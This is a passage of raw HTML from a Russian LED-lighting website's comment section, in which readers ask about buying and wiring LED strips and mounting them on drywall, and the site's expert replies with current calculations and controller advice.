16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-1181' data-commentid="1181" data-postid="763" data-belowelement="comment-1181" data-respondelement="respond" data-replyto="Комментарий к записи Лампа Эксперт" aria-label='Комментарий к записи Лампа Эксперт'>Ответить</span></div></div></div></li></ol></li><li class="comment even thread-even depth-1" id="li-comment-1224" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-1224"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Евгения</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Вот такая ситуация, у меня 15 метров, а эта лента по 5 и продаётся, что мне делать? 3 таких покупать, или найти 20м?</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="1224"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div><div class="attachmentFile"><p><a rel="lightbox" class="attachmentLink" target="_blank" href="https://lampaexpert.ru/wp-content/uploads/2019/11/screenshot_20191127_214500_ru.ozon_.app_.android-scaled.jpg"><img width="150" height="150"   alt="" data-srcset="https://lampaexpert.ru/wp-content/uploads/2019/11/screenshot_20191127_214500_ru.ozon_.app_.android-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2019/11/screenshot_20191127_214500_ru.ozon_.app_.android-75x75.jpg 75w"  data-src="https://lampaexpert.ru/wp-content/uploads/2019/11/screenshot_20191127_214500_ru.ozon_.app_.android-150x150.jpg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://lampaexpert.ru/wp-content/uploads/2019/11/screenshot_20191127_214500_ru.ozon_.app_.android-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://lampaexpert.ru/wp-content/uploads/2019/11/screenshot_20191127_214500_ru.ozon_.app_.android-150x150.jpg 150w, https://lampaexpert.ru/wp-content/uploads/2019/11/screenshot_20191127_214500_ru.ozon_.app_.android-75x75.jpg 75w" sizes="(max-width: 150px) 100vw, 150px"/></noscript></a></p><div class="clear clearfix"></div></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-1224' data-commentid="1224" data-postid="763" data-belowelement="comment-1224" data-respondelement="respond" data-replyto="Комментарий к записи Евгения" aria-label='Комментарий к записи Евгения'>Ответить</span></div></div></div><ol class="children"><li class="comment byuser comment-author-admin odd alt depth-2" id="li-comment-1230" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-1230"><div class="comment-header"><div class="comment-avatar"> <img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar" src='https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лампа Эксперт</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Здравствуйте! Ленты почти все продаются в бухтах по 5 метров. Поэтому вам нужно покупать 3 бухты. К каждым 5 метрам прокладывать свой провод (подключать следующий кусок к концу предыдущей нельзя, сгорит лента).Также учтите что от одного RGB-контроллера все 15 метром возможно нельзя подключать. Нужно смотреть на какой ток он рассчитан (общий или по каналам) и считать какой ток потребляют вся подключенная лента. Например если лента потребляет 14.4 ватта на метр, то ток она потребляет 14.4/12=1,2А. Тогда 5 метров потребляет 1.2*5=6Ампер (большинство контроллеров рассчитаны на такой ток), а 15 метров будут потреблять уже 18А.<br/> Чтобы подключить их все нужно использовать RGB-усилитель (RGB-amplifier), ну или более мощный РГБ-контроллер, максимальный выходной ток которого на 20-30% больше чем будет потреблять лента.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="1230"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-1230' data-commentid="1230" data-postid="763" data-belowelement="comment-1230" data-respondelement="respond" data-replyto="Комментарий к записи Лампа Эксперт" aria-label='Комментарий к записи Лампа Эксперт'>Ответить</span></div></div></div></li></ol></li><li class="comment even thread-odd thread-alt depth-1" id="li-comment-1647" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-1647"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Ирина Петрова</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Чем лучше подсведидь мебельную сденку?</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="1647"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-1647' data-commentid="1647" data-postid="763" data-belowelement="comment-1647" data-respondelement="respond" data-replyto="Комментарий к записи Ирина Петрова" aria-label='Комментарий к записи Ирина Петрова'>Ответить</span></div></div></div><ol class="children"><li class="comment byuser comment-author-admin odd alt depth-2" id="li-comment-1659" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-1659"><div class="comment-header"><div class="comment-avatar"> <img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar" src='https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лампа Эксперт</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Чем вам удобно, тем и подсветчивайте &#8211; если не нужны световые эффекты, то одноцветной лентой, типа 2835 с большим количеством светодиодов на метр, если нужны- RGB-лентой. Чем больше светодиодов &#8211; тем равномернее будет подсветка и меньше локальных пересветов.<br/> Если понимаете в электронике &#8211; то можете сделать подсветку адресной лентой</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="1659"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-1659' data-commentid="1659" data-postid="763" data-belowelement="comment-1659" data-respondelement="respond" data-replyto="Комментарий к записи Лампа Эксперт" aria-label='Комментарий к записи Лампа Эксперт'>Ответить</span></div></div></div></li></ol></li><li class="comment even thread-even depth-1" id="li-comment-10994" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-10994"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Владимир</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Я дома везде сделал подсветку просто однотонной лентой. Лучше всего подходит для кухни, там я жене сделал место где она все режет. Такое точечное освещение гораздо лучше простой лампы. Ну и в ванной зеркало тоже лентой сделал, получилось красиво.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="10994"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-10994' data-commentid="10994" data-postid="763" data-belowelement="comment-10994" data-respondelement="respond" data-replyto="Комментарий к записи Владимир" aria-label='Комментарий к записи Владимир'>Ответить</span></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-16277" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-16277"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Гамир</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Добрый день. В квартире сделан ремонт, оставлено место для светодиодныхоторые лент, ниши для контроллера блока питания. Однако, на гипсокартон сразу не был установлен профиль для крепления ленты. Теперь в некоторые участки доступ ограничен. Насколько проблематично для эксплуатации ленты ее крепление напрямую к гипсокартону? Спасибо.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="16277"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-16277' data-commentid="16277" data-postid="763" data-belowelement="comment-16277" data-respondelement="respond" data-replyto="Комментарий к записи Гамир" aria-label='Комментарий к записи Гамир'>Ответить</span></div></div></div><ol class="children"><li class="comment byuser comment-author-admin even depth-2" id="li-comment-16317" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-16317"><div class="comment-header"><div class="comment-avatar"> <img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar" src='https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' 